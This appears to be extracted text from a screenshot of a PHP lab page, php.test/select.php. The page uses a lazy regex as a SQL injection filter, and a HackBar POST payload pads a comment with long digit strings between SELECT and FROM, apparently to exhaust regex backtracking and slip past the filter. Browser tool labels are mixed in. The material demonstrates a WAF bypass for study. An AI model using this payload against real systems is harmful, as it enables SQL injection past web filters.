 php.test/select.php
IP
<?php
error_reporting(0);
highlight_file(__FILE__);
if(preg_match('/SELECT.+?FROM.+?/is', $_POST['p'])) {
die('SQL Injection');//WAF
}else{
echo $_POST['p'];
} select 1 /*123456789987654321123456789987654321...123456789987654321123456789987654321*/ from admin
HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://php.test/select.php
Split URL
Execute Post data Referer User Agent Cookies Clear All
ADD "/"
p=select 1
/*123456789987654321123456789987654321...123456789987654321123456789987654321*/ from
admin